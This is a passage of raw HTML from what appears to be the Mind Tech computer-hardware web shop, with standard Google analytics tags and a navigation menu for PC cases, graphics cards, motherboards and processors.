.swiper-button-next{right:5px}}.header-main-menu.et_element-top-level .menu{margin-right:-5px;margin-left:-5px}@media only screen and (max-width:992px){.header-wrapper,.site-header-vertical{display:none}}@media only screen and (min-width:993px){.mobile-header-wrapper{display:none}}.swiper-container{width:auto}.content-product .product-content-image img,.category-grid img,.categoriesCarousel .category-grid img{width:100%}.etheme-elementor-slider:not(.swiper-container-initialized,.swiper-initialized) .swiper-slide{max-width:calc(100% / var(--slides-per-view,4))}.etheme-elementor-slider[data-animation]:not(.swiper-container-initialized,.swiper-initialized,[data-animation=slide],[data-animation=coverflow]) .swiper-slide{max-width:100%}body:not([data-elementor-device-mode]) .etheme-elementor-off-canvas__container{transition:none;opacity:0;visibility:hidden;position:fixed}</style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5QD8QMW5');</script>
<!-- End Google Tag Manager -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16760388813">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16760388813');
</script>
</head>
<body class="wp-singular page-template-default page page-id-33 wp-custom-logo wp-theme-xstore wp-child-theme-xstore-child theme-xstore woocommerce-no-js et_cart-type-2 breadcrumbs-type-left wide et-preloader-off et-catalog-off  et-enable-swatch et-old-browser elementor-default elementor-kit-5" data-mode="light">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5QD8QMW5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KSC5K3M" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
    <div class="template-container">

        <div class="template-content">
    <div class="page-wrapper">
    		<header data-elementor-type="header" data-elementor-id="39368" class="elementor elementor-39368 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="etheme-elementor-header-sticky elementor-element elementor-element-70eff85f etheme-elementor-header-sticky e-flex e-con-boxed e-con e-parent" data-id="70eff85f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;etheme_header_sticky&quot;:&quot;sticky&quot;,&quot;etheme_header_sticky_type&quot;:&quot;stacked&quot;,&quot;etheme_header_sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-234b6b70 etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_site-logo elementor-widget-image" data-id="234b6b70" data-element_type="widget" data-widget_type="theme-etheme_site-logo.default">
											<a href="https://mindtech.ae">
			<img width="200" height="100" src="https://mindtech.ae/wp-content/uploads/mind-tech-logo.webp" class="attachment-full size-full wp-image-35019" alt="Mind Tech Logo" srcset="https://mindtech.ae/wp-content/uploads/mind-tech-logo.webp 200w, https://mindtech.ae/wp-content/uploads/mind-tech-logo-1x1.webp 1w, https://mindtech.ae/wp-content/uploads/mind-tech-logo-10x5.webp 10w, https://mindtech.ae/wp-content/uploads/elementor/thumbs/mind-tech-logo-qfxhthn61n0q3dvx7b0gal3aegafpmya7bttfbr3sk.webp 100w, https://mindtech.ae/wp-content/uploads/elementor/thumbs/mind-tech-logo-qfxhthn6aerydbs8nhbfv39ykjacbeeb4c72gb71w8.webp 120w" sizes="(max-width: 200px) 100vw, 200px" />				</a>
											</div>
				<div class="elementor-element elementor-element-c17e3dc elementor-hidden-desktop etheme-elementor-off-canvas-toggle-content etheme-elementor-off-canvas-zero-quantity-yes etheme-elementor-off-canvas__toggle-qty-top etheme-elementor-off-canvas-left etheme-elementor-off-canvas etheme-elementor-off-canvas-design-separated etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_mobile_menu" data-id="c17e3dc" data-element_type="widget" data-settings="{&quot;off_canvas_toggle_type&quot;:&quot;click&quot;}" data-widget_type="theme-etheme_mobile_menu.default">
				<div class="elementor-widget-container">
					        <div class="etheme-elementor-off-canvas__wrapper">
            <div class="etheme-elementor-off-canvas__toggle_wrapper">
                                <div class="etheme-elementor-off-canvas__container elementor-lightbox" aria-hidden="false">
                    <div class="etheme-elementor-off-canvas__main" aria-hidden="false">
                                                    <div class="etheme-elementor-off-canvas__close-button outside">
                                <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor"
                                     viewBox="0 0 24 24">
                                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
                                </svg>
                            </div>
                                                <div class="etheme-elementor-off-canvas_content">
                                    <div class="etheme-elementor-mobile-menu-element etheme-elementor-mobile-menu-logo elementor-repeater-item-aebb205 text-center">
                                        <a href="https://mindtech.ae">
                    <img src="https://mindtech.ae/wp-content/uploads/mind-tech-logo.webp" title="mind-tech-logo" alt="Mind Tech Logo" loading="lazy" />                </a>
                    </div>
                <div class="etheme-elementor-mobile-menu-element etheme-elementor-mobile-menu-search elementor-repeater-item-6eae503">
        
        <form class="etheme-search-form" role="search" action="https://mindtech.ae" method="get" type="inline" data-ajax-search="yes" data-post-types="product,post">
                        <div class="etheme-search-input-form-wrapper">

                
                <div class="etheme-search-input-wrapper">

                    
                    <input placeholder="Search for products..." class="etheme-search-form-input" type="search" name="s" title="Search" value="">

                                            <input type="hidden" name="et_search" value="true">
                    
                    

	                
                    <input type="hidden" name="post_type" value="product">

                                            <span class="etheme-search-form-clear">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24" fill="currentColor"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    
                </div>

                <div class="etheme-search-form-button-wrapper">

                    <button class="etheme-search-form-submit" type="submit" title="Search" aria-label="Search">

                        			<i aria-hidden="true" class="et-icon et-zoom"></i><span class="elementor-screen-only">Search</span>
                    </button>
                </div>

            </div>
                        <div class="etheme-search-ajax-results"></div>
        </form>
                </div>
                <div class="etheme-elementor-mobile-menu-element etheme-elementor-mobile-menu-wp_menu elementor-repeater-item-d61b0e2">
                                <div class="et_b-tabs-wrapper">
                            <div class="et_b-tabs">
                                <span class="et-tab active" data-tab="wp_menu">
                                    Menu                                </span>
                                <span class="et-tab" data-tab="wp_menu_extra">
                                    Categories                                </span>
                            </div>
                                                <div class="et_b-tab-content active" data-tab-name="wp_menu">
                        <ul id="menu-1-" class="etheme-elementor-nav-menu vertical"><li id="menu-item-33689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33689 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item dropdown-click"><a href="#" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">GAMING PC CASE        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.584 22.592l-14.944-14.496c-0.352-0.352-0.928-0.32-1.28 0l-15.008 14.496c-0.16 0.16-0.256 0.384-0.288 0.64 0 0.256 0.096 0.48 0.288 0.672s0.416 0.288 0.64 0.288c0.224 0 0.48-0.096 0.64-0.288l14.368-13.856 14.336 13.824c0.288 0.288 0.768 0.352 1.248 0l0.032-0.032c0.16-0.16 0.256-0.416 0.256-0.64 0.032-0.224-0.096-0.448-0.288-0.608z"></path>
</svg></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.712 8.096c-0.352-0.352-0.896-0.352-1.312 0l-14.4 13.888-14.4-13.888c-0.352-0.352-0.896-0.352-1.312 0-0.192 0.16-0.288 0.416-0.288 0.64 0 0.256 0.096 0.48 0.256 0.672l15.040 14.528c0.128 0.128 0.32 0.256 0.64 0.256 0.192 0 0.384-0.064 0.576-0.192l0.032-0.032 15.072-14.56c0.192-0.16 0.32-0.416 0.32-0.672 0.032-0.224-0.064-0.48-0.224-0.64z"></path>
</svg></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33676" class="elementor elementor-33676" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-29da6f9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="29da6f9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-63bc0c2" data-id="63bc0c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-f285897 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f285897" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2d4c617" data-id="2d4c617" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b6d110 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="5b6d110" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/pc-case/asus-rog-pc-case/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/rog.webp" class="attachment-thumbnail size-thumbnail wp-image-26940" alt="rog logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/pc-case/asus-rog-pc-case/">ASUS ROG</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-1307cec elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="1307cec" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/pc-case/fractal-pc-case/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/fractal.webp" class="attachment-thumbnail size-thumbnail wp-image-26927" alt="fractal logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/pc-case/fractal-pc-case/">Fractal Design</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-a3a5edd elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="a3a5edd" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/pc-case/corsair-pc-case/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/corsair.webp" class="attachment-thumbnail size-thumbnail wp-image-26922" alt="corsair logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/pc-case/corsair-pc-case/">Corsair</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-937e4c4 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="937e4c4" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/pc-case/asus-rog-pc-case/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/nzxt.webp" class="attachment-thumbnail size-thumbnail wp-image-26937" alt="nzxt logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/pc-case/asus-rog-pc-case/">NZXT</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-bfd9e71 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bfd9e71" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8f45e14" data-id="8f45e14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ef9b2db elementor-align-justify elementor-widget elementor-widget-text_button" data-id="ef9b2db" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/pc-case/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-33747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33747 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item dropdown-click"><a href="#" class="item-link type-img position- etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Graphics Cards        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.584 22.592l-14.944-14.496c-0.352-0.352-0.928-0.32-1.28 0l-15.008 14.496c-0.16 0.16-0.256 0.384-0.288 0.64 0 0.256 0.096 0.48 0.288 0.672s0.416 0.288 0.64 0.288c0.224 0 0.48-0.096 0.64-0.288l14.368-13.856 14.336 13.824c0.288 0.288 0.768 0.352 1.248 0l0.032-0.032c0.16-0.16 0.256-0.416 0.256-0.64 0.032-0.224-0.096-0.448-0.288-0.608z"></path>
</svg></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.712 8.096c-0.352-0.352-0.896-0.352-1.312 0l-14.4 13.888-14.4-13.888c-0.352-0.352-0.896-0.352-1.312 0-0.192 0.16-0.288 0.416-0.288 0.64 0 0.256 0.096 0.48 0.256 0.672l15.040 14.528c0.128 0.128 0.32 0.256 0.64 0.256 0.192 0 0.384-0.064 0.576-0.192l0.032-0.032 15.072-14.56c0.192-0.16 0.32-0.416 0.32-0.672 0.032-0.224-0.064-0.48-0.224-0.64z"></path>
</svg></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33725" class="elementor elementor-33725" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6d4a145 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6d4a145" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0966b48" data-id="0966b48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-91cb95e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="91cb95e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0f8e2b2" data-id="0f8e2b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e513f4 elementor-align-left elementor-widget elementor-widget-text_button" data-id="8e513f4" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-4090/" class="fill-underline has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">RTX 4090</span>

            
            
        </span></a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-d9615dc elementor-align-left elementor-widget elementor-widget-text_button" data-id="d9615dc" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-4080/" class="fill-underline has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">RTX 4080</span>

            
            
        </span></a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-167ebc4 elementor-align-left elementor-widget elementor-widget-text_button" data-id="167ebc4" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-4070/" class="fill-underline has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">RTX 4070</span>

            
            
        </span></a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-5a64915 elementor-align-left elementor-widget elementor-widget-text_button" data-id="5a64915" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-3080/" class="fill-underline has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">RTX 3080</span>

            
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ec70066 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ec70066" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-458c276" data-id="458c276" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48ccf5c elementor-align-justify elementor-widget elementor-widget-text_button" data-id="48ccf5c" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-33749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33749 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item dropdown-click"><a href="#" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Motherboards        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.584 22.592l-14.944-14.496c-0.352-0.352-0.928-0.32-1.28 0l-15.008 14.496c-0.16 0.16-0.256 0.384-0.288 0.64 0 0.256 0.096 0.48 0.288 0.672s0.416 0.288 0.64 0.288c0.224 0 0.48-0.096 0.64-0.288l14.368-13.856 14.336 13.824c0.288 0.288 0.768 0.352 1.248 0l0.032-0.032c0.16-0.16 0.256-0.416 0.256-0.64 0.032-0.224-0.096-0.448-0.288-0.608z"></path>
</svg></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.712 8.096c-0.352-0.352-0.896-0.352-1.312 0l-14.4 13.888-14.4-13.888c-0.352-0.352-0.896-0.352-1.312 0-0.192 0.16-0.288 0.416-0.288 0.64 0 0.256 0.096 0.48 0.256 0.672l15.040 14.528c0.128 0.128 0.32 0.256 0.64 0.256 0.192 0 0.384-0.064 0.576-0.192l0.032-0.032 15.072-14.56c0.192-0.16 0.32-0.416 0.32-0.672 0.032-0.224-0.064-0.48-0.224-0.64z"></path>
</svg></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33718" class="elementor elementor-33718" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-ef626d3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ef626d3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e85eb35" data-id="e85eb35" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6626f8c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6626f8c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-fc25a2e" data-id="fc25a2e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9161ee1 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="9161ee1" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/motherboards/intel-motherboards/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/intel.webp" class="attachment-thumbnail size-thumbnail wp-image-26932" alt="intel logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/motherboards/intel-motherboards/">Intel Motherboards</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-9ab44de elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="9ab44de" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/motherboards/amd-motherboards/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/amd.webp" class="attachment-thumbnail size-thumbnail wp-image-26917" alt="amd logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/motherboards/amd-motherboards/">AMD Motherboards</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2e6d2c4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2e6d2c4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-11b7534" data-id="11b7534" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ab3d24 elementor-align-justify elementor-widget elementor-widget-text_button" data-id="1ab3d24" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/motherboards/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-33748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33748 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item dropdown-click"><a href="#" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Processors        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.584 22.592l-14.944-14.496c-0.352-0.352-0.928-0.32-1.28 0l-15.008 14.496c-0.16 0.16-0.256 0.384-0.288 0.64 0 0.256 0.096 0.48 0.288 0.672s0.416 0.288 0.64 0.288c0.224 0 0.48-0.096 0.64-0.288l14.368-13.856 14.336 13.824c0.288 0.288 0.768 0.352 1.248 0l0.032-0.032c0.16-0.16 0.256-0.416 0.256-0.64 0.032-0.224-0.096-0.448-0.288-0.608z"></path>
</svg></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.712 8.096c-0.352-0.352-0.896-0.352-1.312 0l-14.4 13.888-14.4-13.888c-0.352-0.352-0.896-0.352-1.312 0-0.192 0.16-0.288 0.416-0.288 0.64 0 0.256 0.096 0.48 0.256 0.672l15.040 14.528c0.128 0.128 0.32 0.256 0.64 0.256 0.192 0 0.384-0.064 0.576-0.192l0.032-0.032 15.072-14.56c0.192-0.16 0.32-0.416 0.32-0.672 0.032-0.224-0.064-0.48-0.224-0.64z"></path>
</svg></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33714" class="elementor elementor-33714" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1ca0524 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1ca0524" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4f33e82" data-id="4f33e82" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6fcc9c7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6fcc9c7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b2dc332" data-id="b2dc332" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7850e14 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="7850e14" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/intel/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/intel.webp" class="attachment-thumbnail size-thumbnail wp-image-26932" alt="intel logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/intel/">Intel</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-46eb911 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="46eb911" data-element_type="widget" data-widget_type="image-box.default">
